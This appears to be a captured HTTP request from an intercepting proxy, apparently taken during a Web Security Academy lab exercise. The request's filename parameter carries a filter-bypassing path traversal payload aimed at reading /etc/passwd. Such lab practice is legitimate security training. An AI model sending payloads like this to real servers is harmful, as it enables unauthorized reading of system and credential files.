 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
2 Host: 0a8400a604d98041800753da00a90034.web-security-academy.net
3 Cookie: session=svAtJGAtoF4ltIqTEMtcVvXxDvBiRL7M
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a8400a604d98041800753da00a90034.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights Selection: 43 (0x2b)